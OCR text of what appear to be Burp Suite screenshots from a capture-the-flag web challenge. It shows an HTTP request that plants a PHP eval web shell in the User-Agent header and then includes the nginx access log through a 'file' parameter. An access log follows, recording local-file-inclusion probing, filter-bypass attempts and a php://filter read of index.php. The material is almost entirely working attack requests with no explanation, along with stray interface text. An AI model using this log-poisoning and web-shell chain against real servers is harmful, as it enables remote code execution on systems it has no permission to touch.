 Pretty Raw Hex \n
1 POST /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 43.143.7.97:28622
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0<?php @eval($_POST['attack']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://43.143.7.97:28329/flag
8 Connection: close
9 Cookie: td_cookie=3725653657
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 17
13
14 attack=phpinfo();
Pretty Raw Hex Render \n
120.194.119.166 - - [14/Oct/2022:09:58:21 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:09:58:21 +0000] "GET
/favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28329/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:09:58:42 +0000] "GET /1 HTTP/1.1"
200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0"
120.194.119.166 - - [14/Oct/2022:09:58:45 +0000] "GET /1sdsf HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:09:58:50 +0000]
"GET /flag HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:09:59:00 +0000] "GET /flag.php HTTP/1.1" 404 153 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - -
[14/Oct/2022:10:00:58 +0000] "GET /?file=php HTTP/1.1" 200 15 "http://43.143.7.97:28329/flag" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - -
[14/Oct/2022:10:01:06 +0000] "GET /?file=PHp HTTP/1.1" 200 15 "http://43.143.7.97:28329/flag" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - -
[14/Oct/2022:10:01:13 +0000] "GET /?file=%0aphp HTTP/1.1" 200 15 "http://43.143.7.97:28329/flag" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - -
[14/Oct/2022:10:01:24 +0000] "GET /?file=p$2hp HTTP/1.1" 200 15 "http://43.143.7.97:28329/flag" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - -
[14/Oct/2022:10:01:41 +0000] "GET /?file=p%27+%27hp HTTP/1.1" 200 327 "http://43.143.7.97:28329/flag"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - -
[14/Oct/2022:10:02:09 +0000] "GET /?file=p%27+%27hp://filter/read=convert.base64-encode/resource=index.php
HTTP/1.1" 200 15 "http://43.143.7.97:28329/flag" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:10:04:44 +0000] "GET /?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%
HTTP/1.1" 200 15 "http://43.143.7.97:28329/flag" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:10:31:28 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 2982 "http://43.143.7.97:28329/flag" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:10:36:45 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 3203 "http://43.143.7.97:28329/flag" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" 120.194.119.166 - - [14/Oct/2022:10:37:17 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 3424 "http://43.143.7.97:28329/flag" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
INSPECTOR